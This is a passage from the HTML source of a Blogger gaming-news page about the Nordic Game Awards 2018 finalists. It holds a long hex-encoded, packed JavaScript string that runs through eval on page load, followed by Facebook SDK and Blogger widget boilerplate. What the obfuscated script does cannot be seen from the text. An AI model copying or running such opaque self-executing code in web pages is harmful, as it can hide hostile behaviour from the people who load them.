x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x31\x31\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x31\x49\x5c\x5c\x79\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x77\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x58\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x31\x50\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x79\x2c\x31\x43\x2c\x31\x37\x2c\x31\x44\x2c\x31\x7a\x2c\x31\x57\x29\x7b\x31\x7a\x3d\x31\x45\x28\x31\x37\x29\x7b\x31\x46\x28\x31\x37\x3c\x31\x43\x3f\x31\x61\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x56\x28\x31\x37\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x37\x3d\x31\x37\x25\x31\x43\x29\x3e\x31\x55\x3f\x31\x54\x5b\x31\x61\x5b\x35\x5d\x5d\x28\x31\x37\x2b\x31\x53\x29\x3a\x31\x37\x2e\x31\x4a\x28\x31\x51\x29\x29\x7d\x3b\x31\x52\x28\x31\x37\x2d\x2d\x29\x7b\x31\x4f\x28\x31\x44\x5b\x31\x37\x5d\x29\x7b\x31\x79\x3d\x31\x79\x5b\x31\x61\x5b\x38\x5d\x5d\x28\x31\x4e\x20\x31\x4d\x28\x31\x61\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x37\x29\x2b\x31\x61\x5b\x36\x5d\x2c\x31\x61\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x37\x5d\x29\x7d\x7d\x3b\x31\x46\x20\x31\x79\x7d\x28\x31\x61\x5b\x30\x5d\x2c\x31\x4c\x2c\x31\x4b\x2c\x31\x61\x5b\x33\x5d\x5b\x31\x61\x5b\x32\x5d\x5d\x28\x31\x61\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x36\x35\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x32\x39\x7c\x78\x37\x34\x7c\x78\x32\x37\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x32\x42\x7c\x78\x33\x41\x7c\x78\x33\x32\x7c\x78\x32\x43\x7c\x78\x37\x32\x7c\x78\x33\x43\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x36\x36\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x37\x30\x7c\x78\x32\x34\x7c\x78\x36\x44\x7c\x78\x36\x38\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x36\x32\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x41\x7c\x78\x37\x37\x7c\x78\x37\x38\x7c\x78\x36\x42\x7c\x78\x37\x39\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x78\x34\x38\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x44\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x33\x7c\x78\x34\x39\x7c\x78\x33\x33\x7c\x5f\x30\x78\x33\x32\x38\x61\x7c\x78\x37\x31\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x78\x34\x41\x7c\x78\x35\x33\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x33\x35\x7c\x78\x34\x42\x7c\x78\x35\x31\x7c\x78\x32\x36\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x35\x32\x7c\x78\x33\x34\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x35\x39\x7c\x78\x33\x38\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x31\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x35\x7c\x78\x33\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x32\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x76\x61\x72\x7c\x78\x35\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x31\x37\x30\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x78\x35\x43\x7c\x33\x36\x7c\x77\x68\x69\x6c\x65\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x37\x35\x34\x33\x78\x36\x7c\x65\x76\x61\x6c\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_gHZoTj);
//]]>
</script>
<div id='fb-root'></div>
<script async='async' defer='defer' src='https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v3.2'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6JiYqU4JQNVNAFzmFqBPetW5Witw:1763321492238';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3938481155231030604','//www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html','3938481155231030604');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3938481155231030604', 'title': 'Gaming News 24h', 'url': 'https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html', 'canonicalUrl': 'https://www.gamingnews24h.com/2018/04/nordic-game-awards-2018-finalists.html', 'homepageUrl': 'https://www.gamingnews24h.com/', 'searchUrl': 'https://www.gamingnews24h.com/search', 'canonicalHomepageUrl': 'https://www.gamingnews24h.com/', 'blogspotFaviconUrl': 'https://www.gamingnews24h.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-BNVSS7GT83', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Gaming News 24h - RSS\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3938481155231030604/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Gaming News 24h - Atom\x22 href\x3d\x22https://www.gamingnews24h.com/feeds/3463100665900253876/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-0039298283550309', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 